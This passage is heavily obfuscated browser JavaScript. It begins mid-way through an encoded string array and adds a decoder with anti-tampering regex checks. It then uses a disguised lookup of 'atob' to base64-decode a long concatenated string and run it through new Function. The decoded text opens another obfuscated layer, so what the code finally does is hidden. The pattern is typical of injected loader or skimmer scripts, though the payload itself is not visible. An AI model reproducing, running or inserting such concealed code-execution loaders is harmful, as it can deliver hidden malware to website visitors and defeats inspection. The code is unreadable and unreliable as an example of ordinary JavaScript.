JrnAKKXtenKEu16qtvkEwS3zg1gEuLhwtLA','B29JEwnWsZbZB01iz3PzvgTZsJi5qvnRog5lu3rms0rc','zhLnEKe1sNLRCLn5z3DLrezQtNL3BLrSnufJEwnWsZbZ','tenKC2jxDePKBwHhwtbOEeP5D25wmdK2ww5SvgeYuMLJ','t0rrC0OWmxbum2nUs1n0teTeqJrnAKzQtenJCfDfBg9k','zfnoq2nZsJfJmvjevM1JmLzrsNL3BLPSCdvrBNbuytaW','sgD5twPrC0OZsxPnrgTUs1n0teTeqJrnEMC1tenKzvj5','muzPuti4EuP5D25ABe5YyvDADgiYmvHum1vUtenKwfvT','zdbAwe4WsJeWBW','vNPsq1KXtLrHELjytJnwEgreqxHur2H4sNL3BLPeAhzK','wMTuvgH2venJCW','ALrwCg1xAwnZsJfKuLPSAhfIv3rxvNPKueP5D25Lr0KZ','mhnVtuHNEvLuz3nkEu5AwM5fBKTtDeXlrei0txPJm0Xd','sLDZBKTtDeXlrei0tKrrmeXdy3blu05RsNLRCLn5z3DL','zhLnEKe1sNLRCLn5z3DLre5St1n3BMfwmvnuu2nWsZbZ','EwTYu3LND2vetM1zu3DUs1zOsMfdy3blmhnVtuHNEe9e','qw5lu3rms0rcne1utMHmq2rRt1rKAKP5A3jtEwD3zurr','yMTOvfnPy3nkmfz0yNPwEfeYDhvwELjSsNL3BLz6y3Pz','nwPKr2X2yMLOAeXhsxbLm1POy2Lcs1bwohDLreu1tKrr','u2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrx','txjkExDUzvDkue1hrK5wEwnZsJjOvgiYCdzAvuPRvM5f','mtbVs1nRl0XtmtbHr2X6v3LKv1yZwNzJwgTUwfzZD2ve','EMrTtenKre9hrKrkEwTYu3LND2vetxPoExDUyunAA2j5','u3LND2vetxPou3DUuLrfCfvPy3blmhnVtuHNme1uy3nk','EK4YuLbzu2nZsJfJmuWYtLnArKjOyvDfBKXdzgTnmgrn','wMjxq2D3zurfELPdD25vvfP3v0nJCfHtAejmruLWtZmW','utrmq2rRt1rKAKP5Bgrlu1LTzgX0u0TeqJrorgS1tenK','sJnbngj6wKznr1jRu1HfBKXdzdfKA1PRuZjwsu5ty3nk','B2jPEhjxmhnVtuHNEu5xrxnkmMXKvwSWBKTtC25zmLvU','mtq3ote4m0TdCg9OvG','vKHKrMTUs1n0teTeqJrnBvv5tenKrfiYB3HkEwTYu3LN','B1r5y3blmhnVtuHNEe9esxnkmLPzvwPbBKTtDeXlrei0','mtfSuMTJBKTtA3fJr0z5yZjwsMjUuw9tAwD3zurgA05P','EwnZsJfKuvnTtLzJBKjQvKvOBeP5D25KrZf2wKHRngeW','y1nJC0OXyZjKr05kyLC5rfz6zdvrAwnZsJfKuK5uuNPr','mta3zLHAAgnPqMXqvJH3zurfnu5eutjpvfzRv3Pcne1g','tLrNBKXdzfHumwGXzfzoCK5Szfnpq2nZsJnwvgeZtLHv','vLrODK9dy3nkmJvuyxPwDgjxohPwmuzWsNL3BMfhmxjo','uKnJCeSWC29nsgD5twPfC0OYwLLvAKfUs1n0teTeqJrn','mhnVtuHNEu56rxnkmxbRv2XjBKTtDeXlrei0tw1jEKXd','D2veutjnq3DUu2LSAfHty3blmhnVtuHNEK0YtxnkmJLb','wNzvmJH3sNL3BLyWouTArwWYyM01Cfz5y3nkmNC0ytb0','sMPvmNr1sNL3BG','muu0tJfJmvLty3nkmwmZtdjstLrwwMPvEMH2y2LJC0OX','t1n3BKThwwXKu2nWsZbZB01izZbzveLZsNPkq1fyy25l','A3bjmLfUs1n0teTeqJrnv0zOtenKs0TxrMrkEwTYu3LN','mLL5tenKEvCWA3LkEwTYu3LND2verxLoExDUttfNnfvd','tZmWn2ztz3bpmLOXyM1omgfxoxvjr2DVy1n4EKTyDdjz','mZu4mJK3BfjkDw91','rei0wKDfC0OWnwvrse1Us1n0teTeqJrnmLPStenKEu16','wJfKuwfty3nkmJLRy0Doue9hoxnzA2nUtenKwfvxAgPw','BgrvAZbUs1n0teTeqJrArgDZsJfWA1DSsw5lu3rms0rc','u2nWsZbZB01iz3PArgTZsJnWtLHwuw5lu3rms0rcne1u','ze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKv1yZwNzJwgTU','AwnWwfqXBwrxnwPKr2X2yMLOqKXfsxbLm1POy2Lcv1bw','n1LumwHmvei0t1Dnn2rTrNLjr005whPcne1uAZborfK1','u1HfBKXdzfHovZvPwM5nD1ndy3nkmK00ytaXELuYDgXw','sJbot1zdrw5lu3rms0rcnfPQA3nkmfv4s1zjBKTtDeXl','D2vewxPyu3HItuHNEeXeqJroBvPKtezZD2veqxnnsgCY','sZbZB01iAgTzAxDUuxPOAff5y3blmhnVtuHNme1xsxnk','s0rcne1QyZnmq2r2uuvWueP5A3jtEwD3zuroBe9dD25p','EwD3zurjnfPtD25LAZfKvKnJCeSWC29nsgCWtwPzC0P6','tML3BLrSmvLsEwnWsZbZB01iz3HnvfLZsJnWtLHwuw5l','m2reyJjSm09hDhjIBgnUtenKwe4ZuMTuBLzhwtb4vgj6','A1rvAdfAvZL4sNL3BLjhrKDArKPntdjstLz5y3nkm2Hu','EMrlwtfsrgiXvMLvmNrVsNL3BLPirxDIwfzeytfVBKXd','s0rcne1Tutbmq2mYvdnKD0P5A3jkmtbUteDsyLn5z3DL','wgnUs1n0teTeqJrnv0L6tenKne5RrKPkEwTYu3LND2ve','wNvKmNruyti1wfvvC25mq2rQyLD0sLyWowfzmuPuyNPb','mNDUtenKBfDiBZbIEMH2wMLJC0OXzfnum2HVverwC0P5','ne5QtMrmrNn3zurbC01izZjzmtbWtenfAgrtww1ABhrO','zurjEu55D25uBdfzuNLJCfHtAY9AmNH2ww1gC09UuM9H','s0rcne0YsxDmq2mYywLwCKP5A3jtEwD3zurjme1tD25L','sgCWwvDvC0OWttrzvu1Us1yWovn5z3DLre00wwL3BLfx','r3r5yvHfBKXdzfHove5QvLzoDLzgyZfHvvvUtenKwfqY','og5mq2rytJjsALmWtNzwvMmXzvnZBKXdzfHoAMrQvgXo','sZbZB01iz3LzBuLZsNPnCgfgz25lu3rms0rcne5eAZjm','vJfvsNLRCLn5z3DLr1L3tenKDLffCfbkEwTYu3LND2ve','u1vJBKXdzhLtmuPRvfCXDMfgzfbLu2nZsJfJmK9utLHo','y3blmhnVtuHNme9uuxnkmfv4s1zjBKTtDeXlrei0txPJ','zhnzvgrQvLvoDKWYwMHkExDUzvrODLvywKrHm0jytLrb','sNL3BLz6wKLAwe00yti5rgnty3nkmwmYzwT0we5yAgTs','tM05DgiXBfHvBe1UtenKwfvvEg5wELO1v1DgAeP5D25A','zurkAK9dD25ArgSZwxLJCeSWC29nsgD5tLDjC0OWvxHl','CeSWC29nsgCWtMPRC0OYBgrvAZbUs1n0teTeqJrnmLKX','DeXlrei0tKrnmuXdzerpr0zesNLRCLn5z3DLre5Qtvn3','zurAqLnty3blmhnVtuHOAe1PD25rEMHOuxLJCeSWC29n','mJfSt0D0uuP5D25IEMH2vJfJmwjhtLjnm0vUtenKDK9h','q2nZsJfKuvvfuNjvmNrqvNPvD0P5D25wmuzTyM5svgeZ','nhHKu2nZsJnwweWYuK5uvuPRvw1fBKXdzhvJmKzOyuzo','wNrHm1P3vNLJC0OXyZnzBxG2utj0A2rUrw5mq2rVt0C5','EvCWA3LkEwXKs0HsnwnhvNzAAuj5wLHgmwfysMXmsfPI','vJa5t1PfzhrHEtHUtenKC1j6AfPrmu5YvvnJC0OXzffH','ExDUvJa5q1KWBerHmhbRt0C5tKP5D25wEMm0yZnJD00Y','sZbZB01iz3HoAKLZsJjknLvQrw5lu3rms0rcne1TwxDm','mueWsNL3BLz6uNfosgruytjsEfLty3nkm1zuyNPcmgjx','yM13A0P5A3jtEwD3zurrD1PdD25rmgrXtvnJCeTtC29t','y25lu3rms0rcne1urxHmq2q2tMToEeP5A3jtEwD3zuDv','ELD5zhjuv3HjuvzNBLHtAdbHr2X6v3LKmwjxnxjHAZbU','EMrQvgXOvvLty3nkm1Pmy0Dsuu1hnuPkExDUvNPKr1KX','vhLVBKTtDeXlrei0tw1sAeXdzhbyvKPosNLRCLn5z3DL','sJi1AMjQuw5mq2ryvuDwvgeZwK1xAwnZsJfKu2fSAdvp','vhq5teDsyLn5z3DLre5Qt1n3BLvtAhPtAwnWwfqXteTe','sfvPy3blmhnVtuHNEfLTsxnkm2CYuvvRBKTtC25yu2nZ','uvvRBKTtDeXlrei0ttjsA0XdzgrAvvPisNLRCLn5z3DL','sw5lvJa5wM5wDvKZuNbImJrVuvn4q0TyDdjzweLNvLqX','rei0wKrRC0OYwLLvAKfUs1n0teTeqJrnELL6tenKnLrw','tenJEvfRrJnkEwTYu3LND2vesM1zu3DUs1nRALPdy3bl','mdL4sNL3BLjTmxjsmwrsy1vSwe5irw5mq2ryvdnkswfi','s0rcne16stnmq2r5zuHKsuP5A3jtEwD3zursAu1tD25l','BKTtDeXlrei0tvrnmKXdy2PKEMHxsNLRCLn5z3DLrfeZ','ree0sNL3BMfhmxzIvMmXtJjotvPuqw5mq2rytJb0vvyW','rw5mq2ryvhPwwLz6uLrAr1zysNL3BLyXrNLLvMmYy1HS','BgHmq2rHwKzWu0P5BgrlsgDZsJfVBKTuohDLrfzOt2Pc','z3DLrev3wLn3BLrSmvLsEwnWwfnNBKP5Bgjwq2D3zuDf','ELjuyM5nELjTuLDwEwnZsJnKt1yWvMLnA3nUtenKme1v','zhDkEwTYu3LND2vhsMPmq2r2uuvWueP5A3jtEwD3zurr','wfvguNjKEMHYvtfKuu9dy3nkmwmZvw1ovveYoxHwELuW','B1PfzeHkExDUyLvoCLnSzfnmmK5jyLC4EeP5D25wmuf2','ng5mq2r0u0HOALrvtNzvmLjisNL3BLPTwMTzmgrkzeDs','ALmXAgHkExDUzgToDLDvttrImfjyvuzJBKXdzfHvshbj','AxDUwfDwr1j5y3blEwrQwLnKzeTdowjzuZe2uvmXyvHt','ExDUwfDwr1j5y3blmhnVtuHNEK5etxnkmLz1wLzRBKTt','nZi1nZm0Den6tvzi','ne1usMHmq2mYvdnKD0P5A3jtEwD3zurfmK5dD25nA0Pc','A3bRvtboDLjdy3nkmwmZtJjot09hDgHHru5Yv1nJC0OZ','me1uwxnkmLPzvwPbBKTwmdLtEwD3zurrD015D25uv2Xq','AKfUs1n0teTeqJrnv1eXtenJELDeAffkEwTYu3LND2ve','B01izZbor01ZsJjSzfvRmg5lu3rms0rcne16ttvmq2rH','yurODMmXzfftEwnZsJnWvgeXsLHumdvRvfrOCMr5y3nk','uLjKrK1UtenKwfvUuMPvA05YzvDjngiWmg5mq2qZzuvk','nfLvtw5lu3rms0rcne1QBgTmq2rgtvnSu0P5A3jtEwD3','s0rcne1xwxHmq2rIwJbKu0P5A3jtEwD3zurnEu1PD25l','A09uzgPkEwTYu3LND2vestbou3DUs1nRALPdy3blmhnV','zg01EveYDerHwevUtenKCvPfDZjzBtf2y1nJC0OXzfjo','uvz5y3nkmfjuyJnOmwjxoxPwmujysNL3BLfUzdbArwqZ','mhnVtuHNEe5Qwxnkm2CYuvvRBKTtDeXlrei0ttjoA0Xd','BKvUtenKB09hDhnLvu5YzezJmLLty3nkm2r0yxPowfqX','vvrAD1Ddy3blmhnVtuHNELPuy3nkme5pvKnfBKTtC25I','rgj6zfHvr0vUtenKBMjxounwELzVwtbWBvf5y3nkme00','wtrmq2nTv0DswKP5A3jtEwD3zurnmLL5D25HvJftvfnJ','sZbZB01iz3HnBu1ZsJbnnfLvtw5lu3rms0rcne1QvxDm','we5hCg5kExDUutiXCLDSzfforvzytLrbBKXdzenzmMHR','v2rxwtfcvgiZy25mq2rytKC1wMjhmxjsvMrswvnJC0OY','v21su1PUuMTtrwHryZi1weP5D25zvwXztMXJmLLTrw5m','qJrAv1fZsJa1zfDfy25lu3rms0rcne1xuMTmq2q2tMTo','q2rytMPsEvPxmxjJBgrqu3LJC0OXzffAr1jrvgT3CMnh','t0C5nLfRtNjtBwr4sNL3BLyXrMTArxrkyvvSwfvfog5m','zfDfy25lu3rms0rcne16uMTmq2rUuNPJEuP5A3jtEwD3','BeP5D25wmuy0wKuXvgeZsLHumLjQvfzJBKXdzhLuvKPR','vMHisNLRCLn5z3DLreL6wxL3BLvtAhPtAwnWsZbZB01i','AfHovMnUtenKwe4ZCgPJvZfYtuHsAeP5D25sreiXtJjW','Ee9uutboAMSXwLzZBLfRnvnIm1zwsJeWB1L5EgLlu3HM','vxLmq2r5vZbREuP5A3jtEwD3zuroBe1dD25LAZfKvKnJ','teTeqJror0PTtenKEwvizeLkEwTYu3LND2vertjnExDU','tw1jmKXdzfvvmdfbsNLRCLn5z3DLrff5t1n3BKTwAePH','D25oBw9SyxLJCfHtAdnxmdbVtuHNEfLQuxnkmg9WwvyW','tNjKBNbysNL3BG','tvrnnuXdzgvvr2XRsNLRCLn5z3DLreuZtLn3BLfTuLbl','EKLZsNLRCeKYuw5lu3rms0rcne5erxLmq2q2vfyXvuP5','CMvPy3nkmMS0ytbSwfqWCgPvrgH2vKnJC0OYmwTsrvjy','nZq5nuPjEw1gta','muXlrei0ttjzm0XdzhzrrxbqsNLRCLn5z3DLrfeXwLn3','D2vhvMPmq2rgtvnSu0P5A3jtEwD3zurnmfPPD25nmwC0','A1ngy25mq2ryvuHSngj6sNfnq2nZsJfJm00YuK1KsgX5','sJjwDvPwA25lu3rms0rcne16vtnmq2rLuNLOCeP5A3jt','DhjAm0vUtenKDgjxCZfwmuz3wtbSvgiZy25mq2q1vti4','BvLZsJbnnfLvtw5lu3rms0rcnfLQz3nkmLPzvwPbBKTt','BvyWzfHkDu8YtNzIBLjWyM5wBe8YtMHJmLvUtwLJnMrT','D25wmuP5yuDREMrhuK9Ju2nZsJfJmvnTtLnzBKL6wwXJ','uMPvmwHhwta1ywfty3nkmwrtwvDSDLmYstbkExDUvNPA','u2jhtLzvmNnYwKvoDLnty3nkmwmXwLvkqK0WwMTsmwnU','A2jxDfLwmuzOsNL3BLz6uLfpv3H4yvnZBKXdzfHumvji','rvjSyZbtr0LUtenKwe5wsMPvAMH2u1DSvgeWuw5mq2ry','BMndzgrlrvPIvxLND2vetMPAu3DUyunAA2j5y3byu2S3','rLHorZbUtenKC1eYDgLwmuzVwtb0vgj6z25mq2rytJjW','vdbgEeP5D25Lv1uZwKzjngiWnvHuEKfUtenKmwmZqMTu','ALrTtKTzmdLRzfnJC0OYwLrImujytKD4ALzhwNHkExDU','CerHmMnUtenKBveYDerrBtfYzgXJm2jty3nkmwmXyKDs','rePOtNL3BLLUCfnnu2nWsZbZB01izZbzv1LZsJeXBfjR','BLz6zhvIr1e0ytbwwfqYmg5mq2rRt0D0CfjQAhjsvMmX','EwD3zuDgAeXdy3Plv2HzsNLRCLn5z3DLrev4tun3BMnU','reu1tvn3BLPSAfnnq2nWs1r0CfPPAgPqvda5wwLSAwnT','vgiWmtfKmhbRvvzJBKXdzhPIvZLxzw0XCLPwyZnzu2nZ','yJjAC09hDeTkExDUvNPArfDyAe5vBvjly1nJC0OYwtrH','yJbAwfqXy25mq2q0yuD4A1rRnxLwu2nZsJfKuvPysMHK','DeXlrei0tw1oA0XdzhLLsgrjsNLRCLn5z3DLr1uXtenK','q2nWsZbZB01iz3LnvevZsJaXCfqZy25lu3rms0rcnfL6','rw9Jmg9Us1n0teTeqJrnmKPPtenKzvj5AhbkEwTYu3LN','y3blmhnVtuHNme5xtxnkEu4Zt0zzBKTtDeXlrei0txPb','svnJCfHtEdfxmdbVtuHNEK5xuxnkEu5AwM5fBKTwmdLA','sJjSzfvRmg5lu3rms0rcne1TtxDmq2nQzhPOv0P5A3jt','D25wELzewMTom1vTuKHJu2nZsJfKuvjhwLHortKYyM1f','mtuZAK1dEw9l','mdH3sNL3BMeXtNznvu13wKDsv1z5y3nkmwmXt0vAwfqX','uwjty3nkmNH6yw5Owe5TwKjkExDUvNPsA1KWAZrHmNrO','u2nWsZbZB01iAgToq3DUuLvKmfDty3blmhnVtuHNEu9h','z3DLreL5wKn3BLjurxbvAwnWsZbZB01izZbzvevZsJbw','BvPPD25xmMrivwLJCeSWC29nsgCWwvrnC0OXCgTxBeLU','zfHorgXywMToCG','rNnmsfPIvwLNDW','u0P5A3jtEwD3zurnmK1PD25uBdfzuNLJCeSWC29nsgD5','mKvUtenKEwjxouPsvu52yJfKu1f5y3nkm2HeyxPgwfve','EwnWsZbZB01izZbnALfZsJbot1zdrw5lu3rms0rcne5h','CLn5z3DLrfeWt0n3BLDTuMfvAwnWsZbZB01iz3HprgnZ','mNrUvNLJC0OXyZjAr05qvtjZmMjhmxjsq2nZsJfJme0Y','vxDmq2r2uuvWueP5A3jtEwD3zurfELL5D25svevWvwLJ','Bee0yKvoCLvSyZbJu2nZsJfKuK5hwLHvA1PQvvzoCK9f','sNLSzfbvC29nsgD5wvrvC0P5z3DHrtHUs1n0teTeqJrn','D25LAZfKvKnJCeSWC29nsgHSwML3BKPSAgTxu2nWsZbZ','rtfnExDUwLC1BfDty3byvdfTzfC1AMrhBhzIAwG0s1H0','AxDUy2PnD09ty3blmhnVtuHNEK5QA3nkmtvryvDrBKTt','yJi0BKXdzfHoAKz2yvrOCLzgzfjKu2nZsJfKuwrhuK9n','EuXdzgTpvgrQsNLRCLn5z3DLreL5wLn3BLPxnwXxu2nW','B2n5y3blmhnVtuHNELLQtxnkEwHTsLHvBKTtDeXlrei0','vxPmq2rcyM13A0P5A3jtEwD3zurnnu1tD25wrK5ouunJ','AMX1vNPrD1qYtKHkExDUyJboCK0YstrIm0Pyvw1vBKXd','mJCWodqYwKrVDuDm','u3LND2vesxPoq3DUyJbcs1r5y3blmhnVtuHNEe5ey3nk','mtGXzMzKANDI','zhLJCeSWC29nsgCWt0rRC0OXrtjJrMDUs1n0teTeqJrn','mwjKzMXxuG','u3DUwLC1BfDty3byu2D3zurbCeXeqJrAq2TWudnNnMrw','wLC1BMrhz25yvhqZs3LZCguZutLlsffYtuHNEeTtvxDL','rNHkExDUvJffmvDyvtrHmgXUvNLJC0OYtLrHEtKZvg5c','tKrbnuXdzg1xrKL3sNLRCLn5z3DLrff3wvn3BLnPBgHy','tdjssfnRovDwmuyXsNL3BLz6uxHsmJLjuZbJBKXdzfHo','sgD5t0DnC0OWnwrxrwnUs1n0teTeqJrnvff3tenJCfDf','s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPhvKjK','ytfcwfvUBezwELzmsNL3BMiYrtfLrMmWyMSWBKXdzfHv','s0rcne1TrxDmq2nVtuDOueP5A3jtEwD3zurgAfL5D25k','zeDOCgmXC25xr05Qww1oBeOXmwjkm1j2vtnsEwfxnw5k','ELPfEe1xBu5xt0C5CeP5D25JBwmWutjSm1j5y3nkm05k','BKXdzfHovNbQvuDjmvnxnvHkExDUvNPsvgvhDZrHmLjy','AKL6wKzoAeP5D25Lr1jRwKv4BwjhuKXzu2nZsJnrEffT','DeXlrei0twPbnuXdzejIBxDRsNLRCKTfC29nsgD4tM1f','tenJEKTxAfLkEwTYu3LND2veuMLnExDUww5Wu01ty3bl','u2nWs1nWD1LysNPAvwX1zenOs0TeqJroreK0tenJALDx','BKXdzfHvvLj2uLvoCKSXzfboq2nZsJjKtLPhtKXxqZLR','sMXOA1Dty3blmhnVtuHNEu9xrxnkEu4Zt0zzBKTtDeXl','se1Us1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','tKTIvZKZvNPsEe55y3nkmMXyttjove9hovjAmwnUtenK','CeSWC29nsgHQwKn3BLrSnufJEwnWsZbZB01iz3LnmKvZ','tKyWCe8YBg1lsfvWy21wmgrysNvjsfu5wMX0Ae1dz3DL','CgTuvK5YwLnJC0OYrMTrmJfZyLDZEuP5D25wELi1vJjg','wfqYA25mq2r0zeDSB1PuAhjHu2nZsJfJm2jRzfHoBfPR','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTe','vMHkyunJCeSWC29nsgD5t0rnC0P6txbHrMDUs1n0teTe','BxDRsNLRCLn5z3DLre5QtKn3BLrSmvLsEwnWsZbZB01i','twXJm2nxrw5mq2ryvvvkA1uWBZrAmwrttKnJC0OZrNrI','y3nkm3buyJnor1uYoujwmujysNL3BLz6vM1or1PuyxPK','B01iz3HnmLLZsNLND2ffog5lu3rms0rcne16uMLmq2r5','AgPuvgH2yJjAseP5D25LBLzyyM5ctwvty3nkmMX6vKvk','owTkExDUyJboDMrwyZfxBu5wtwS4BKXdzfHom1jRvLHA','D25HvJftvfnJCeSWC29nsgD6tLrvC0OZsJrKmgDUs1n0','r0z0sNL3BLz6zeLJweK0yxL0nvj5y3nkmez0yJa5EMjx','EwTYu3LND2vestjAq3DUu2LSAfHty3blmhnVtuHNEe9e','u3LND2vhstbmq2q2vfyXvuP5A3jtEwD3zurnD1PdD25r','vNrImKLUtenKm1DyuMTtv1zhwKzcweP5D25JEKzRwKu1','mtm3mtKXn1rHA2LkAq','wKzWu0P5A3jtEwD3zurgBfPtD25rmdvvsvnJCeSWC29n','wMX0vuTeqJrnBuv4tenKAwvSsxHkEwXKs0HJC1PSDfvl','BKXdzhPKrKPRvfDOA1PgqNHkExDUvJa5yvPgsMLumgHy','D25yv1zhuNLJCeSWC29nsgCWwwPrC0P6wLbKm0fUs1n0','BKTtDeXlrei0tvrsAKXdzeTlv0zKsNLRCLn5z3DLrePR','vJfgC1PfnxrHmg9UtenKwfvTuMPtm1eXtLHsAeP5D25w','ne4YrxnLrdeXvZfRB01iz3Lpr1LZsJa1zfDfy25lvJbV','wKn3BKTwAePHq2nWsZbZB01izZbor1fZsNLom09gww5l','ELPty3HkENbTyJnjB2rTrNLjrve5tuHNEu8YwMjvu2D3','wtb4ALviuKzzu2nZsJbsAgnhuKTAEtLRvwTJBKXdzfHu','se1Us1n4A1CWC29nsgD5wLrfC0P5tLPABKvUs1yWovPU','qJrnveK1tenKrK1tBfnkEwTYsJnnDKP5EgTxmhnVtuHN','tuHNEe9uA3nkmLz1wLzRBKTtDeXlrei0tvrgBuXdyZju','rvK0yJjnBKXdzgTzv2T5zhPOCLrty3nkmwrruZnOCvP6','A3jtEwD3zurrEK1tD25JBhrktwLJCeSWC29nsgD5wMPJ','ztnAAgnPqLjqvtbZuvqXBvCXrw9nsgD4wMPRC0P5tJnp','mJH6uLnJCeSWC29nsgD4ww1zC0OXmwXsA2nUs1n0teTe','t2fSy25mq2rRyLD0r2ngtNzzBgrqyvnJC0OYBdrLv3bW','uNLJC0OXyZjHr05nv1v4Cgfyrw5mq2rWuti5BLz6zhHm','ndu4mMzsuxjJzW','qLnty3blmhnVtuHNEu56uxnkEK1WyuzNBKTtDeXlrei0','wKrOCMfgzfboq2nZsJfKuwnPDezvmNrVvJa5reP5D25w'];function _0x6116245d(a,b){a=a-0x133;var c=_0x6116245c[a];if(_0x6116245d['DmYSYd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6116245d['oQAKfA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6116245d['DFXaDk']={},_0x6116245d['DmYSYd']=!![];}var e=_0x6116245c[0x0],f=a+e,g=_0x6116245d['DFXaDk'][f];if(g===undefined){var h=function(i){this['uihEoD']=i,this['BCBUcs']=[0x1,0x0,0x0],this['IzTjFI']=function(){return'newState';},this['ZulvyW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JbKHvP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CRBoMU']=function(){var i=new RegExp(this['ZulvyW']+this['JbKHvP']),j=i['test'](this['IzTjFI']['toString']())?--this['BCBUcs'][0x1]:--this['BCBUcs'][0x0];return this['tiTTsQ'](j);},h['prototype']['tiTTsQ']=function(i){if(!Boolean(~i))return i;return this['NFUdcB'](this['uihEoD']);},h['prototype']['NFUdcB']=function(j){for(var k=0x0,l=this['BCBUcs']['length'];k<l;k++){this['BCBUcs']['push'](Math['round'](Math['random']())),l=this['BCBUcs']['length'];}return j(this['BCBUcs'][0x0]);},new h(_0x6116245d)['CRBoMU'](),c=_0x6116245d['oQAKfA'](c),_0x6116245d['DFXaDk'][f]=c;}else c=g;return c;}var _0x6116245u=_0x6116245d;(function(a,b){var s=_0x6116245d;while(!![]){try{var c=parseInt(s(0x19f))+parseInt(s(0x1ff))*-parseInt(s(0x1c5))+parseInt(s(0x23b))*-parseInt(s(0x1e5))+parseInt(s(0x201))*parseInt(s(0x154))+-parseInt(s(0x141))+parseInt(s(0x227))+parseInt(s(0x1fd))*parseInt(s(0x2aa));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6116245c,0xc6faa));var _0x6116245e=window;function _0x6116245f(c,d){var e={};e['pLZON']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x6116245d,l={};l[t(0x29b)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',l['TiAiS']='object';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===m['TiAiS']?global:this,q=function(){var r=new p['RegExp'](m['iusUq']);return!r['test'](n);};return q();});n();for(var o=0x2;f[t(0x28e)](o,k[t(0x23e)]);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6116245f(_0x6116245e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE5NDQ2OTVkPVsnV1JWY09IV'+'HlyRycsJ2VDa3dvQ29aV1FxJywneXhpSW'+'51bScsJ3RkVmROMzNkSEcnLCdXNmxjVG1'+'vZWptazAnLCdXNU5jVG1vRlc0cWYnLCd1'+'WDNkUXY3ZFVxJywnVzVSY0htb0hXN2lJJ'+'ywnVzVOY0hDb2tXNWFGJywnd0hOZEl1N2'+_0x6116245u(0x28d)+'2Q2tSVzZHJywnV1JqT3lDa3lXUk8nLCdX'+_0x6116245u(0x267)+_0x6116245u(0x181)+'RNYScsJ1c0YVFXUFR5c0cnLCdXUUpkSHd'+'uQm9hJywnYmEwQkU4a24nLCdpQ29TVzdP'+'VVdPcScsJ1dSRmNSOGtjYjhvUicsJ1c0a'+'XNoMUJjVmEnLCdmTk5jTmQ3ZFRHJywnVz'+_0x6116245u(0x168)+'nLCdXNzNjTm1va1c1eUsnLCdXNHRjTENv'+_0x6116245u(0x21d)+'1F3Q2tlY1cnLCdXUlQ3Vzc4RGxXJywnVz'+'Y3Y0ptb29mQ2tDJywnaG1vTVc2aW1XUTg'+'nLCdXN2ZlVzQ3ZFRDb3EnLCdFbW9uRW1r'+'Mlc3ZScsJ1c1WmRPYnV2b2EnLCdETW03a'+_0x6116245u(0x193)+'9iVHNxJywnV1BCY1NDazRjU28yJywnall'+'xb2Fta2wnLCdXUk5kTEdlQ1dRQycsJ1dQ'+'SGpvMFpkT1cnLCdXUHZzem1raldRMCcsJ'+'1dQbGNHQ2tGb1NvNicsJ2FXT3BlQ2t2Jy'+'wnZGF4Y0xDb1lkYScsJ1dRSzdkdGVOamU'+'5VycsJ25zeTVDbWtPJywnaDJoY05hN2RL'+_0x6116245u(0x23a)+'1dPaScsJ1dSUmRVU2s0V1B0Y0xXJywnVz'+'cxcVc0VmRJ'+('U29YJywnblNvQlc1bVFXUXEnLCdtOGtXV'+'1FGY0hDb3YnLCdXUmRkTGc5UGlXJywnV1'+'IvZExmYnZwYScsJ1c1MVpDQ2tQdUcnLCd'+'XNkN5c3I3ZEhxOUZXUDdkSVhLJywnV1F4'+_0x6116245u(0x231)+'1pjUmMzY1RIaScsJ1dSREFwbWs5VzdXJy'+'wnV1BmWXFDa0JXTzQnLCdtQ2tMV1F0Y0k'+'4b1cnLCdkeFZjSWJwZE9XJywnV1ByQkRt'+'azFXT2UnLCdXNC9jS0NvUFc3U0onLCdXT'+'1ByaThrMVc1aScsJ1dPVDhhbWttVzdtJy'+'wndENrWVdPMHNXNzgnLCdXN1NPbDhreFd'+'RSycsJ2tDa0NFU2tsVzY0Jywnd0NvT0Jt'+_0x6116245u(0x1dd)+'UQwJywna0ptc3JTazQnLCdXUGYybm1reV'+'c3cScsJ2VleWpFU29rJywnVzV4ZE92M2N'+'NU285JywnVzZaZE0waGRKWlMnLCdEQ2tu'+_0x6116245u(0x180)+'npqZnRkVHEnLCdXUWZ5dlNrb2thJywnV1'+'EvZFVxeWZXUkMnLCdXNVR4YjhrUldSYSc'+'sJ1dRUGxsQ2szVzdPJywnbUlqbVc0cnMn'+_0x6116245u(0x2b9)+'ScsJ1c0M2RLdnRkSllDJywnVzd2NHFTa1'+'hyYScsJ1c3cGNJbW93Vzd5LycsJ2htb1h'+'4TkpkSnEnLCdXNkxOVzRWZFZtbzUnLCdm'+_0x6116245u(0x25c)+'k1CZFRtbzZXUFMnLCdXNDNjSm1rQ2lTay'+_0x6116245u(0x16f)+'rK2FDazUnLCdnOG93Vzc0RVdRcScsJ1c0'+_0x6116245u(0x24b)+_0x6116245u(0x1ee)+'BiVzVpJywn')+('VzR1QnF4ZGRVRycsJ2M4a0NXUEZjTVNve'+'ScsJ3J1UmRNZ1RjJywnVzRyb1c2